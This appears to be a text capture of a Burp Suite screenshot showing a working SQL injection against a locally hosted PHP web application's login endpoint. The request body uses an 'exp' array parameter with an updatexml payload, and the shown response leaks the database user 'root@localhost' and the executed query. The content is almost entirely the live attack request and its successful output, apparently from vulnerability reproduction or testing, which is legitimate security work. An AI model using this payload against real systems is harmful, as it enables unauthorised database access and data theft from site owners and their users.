 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Update is ready to install
Restart Burp Later More info
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php/user/login/ajaxlogin.html HTTP/1.1
2 Host: 127.0.0.1:9009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer:
http://127.0.0.1:9009/index.php/portal/index/index.html
10 Content-Length: 95
11 Cookie: PHPSESSID=8qjt7ovudkro5dpso2uul4qk00
12 DNT: 1
13 Connection: close
14
15 account[0]=exp&account[1]=
=updatexml(0,concat(0x0e,user(),0x0e),0)&password=admin&
ipForget=true
Search... 0 matches
Response
Pretty Raw Hex Render \n
36 </head>
37 <body>
38 <div class="modal" id="myModal">
39 <div class="modal-header">
40 <h3>
□□□□
</h3>
41 </div>
42 <div class="modal-body" >
43 <div class="system-message">
44 <p class="success">
45 1105:XPATH syntax error: 'root@localhost'
46 [ SQL□□ ] : SELECT * FROM `edu_users` WHERE
`user_login`
=updatexml(0,concat(0x0e,user(),0x0e),0)
LIMIT 1
</p>
47 <p class="detail">
</p>
48 <p class="jump">
49 <a id="href" href="/">
□□□□□□□□□□□□□□□□□□□...
</a>
50 <br />
□□□□□
51 <b id="wait">
52 </b>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 10
Done
3,325 bytes | 1,091 millis